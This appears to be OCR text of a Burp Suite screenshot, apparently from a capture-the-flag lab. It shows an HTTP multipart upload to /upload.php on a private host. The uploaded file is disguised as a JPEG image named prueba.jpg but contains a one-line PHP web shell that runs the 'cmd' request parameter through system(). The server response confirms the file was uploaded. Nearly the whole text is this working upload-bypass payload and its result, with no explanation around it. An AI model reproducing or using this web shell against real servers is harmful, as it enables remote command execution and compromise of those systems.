 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.135
3 Content-Length: 227
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUZ6r9QDBB96FlHa2
6 Accept: */*
7 Origin: http://10.10.11.135
8 Referer: http://10.10.11.135/avatar_uploader.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-ES,es;q=0.9
11 Cookie: PHPSESSID=pfqi81n8spkqovcdmj44db8qtf
12 Connection: close
13
14 ------WebKitFormBoundaryUZ6r9QDBB96FlHa2
15 Content-Disposition: form-data; name="fileToUpload
"; filename="prueba.jpg"
16 Content-Type: image/jpeg
17
18 <?php system($_REQUEST['cmd']); ?>
19
20 ------WebKitFormBoundaryUZ6r9QDBB96FlHa2--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Jun 2022 10:41:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 27
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 The file has been uploaded.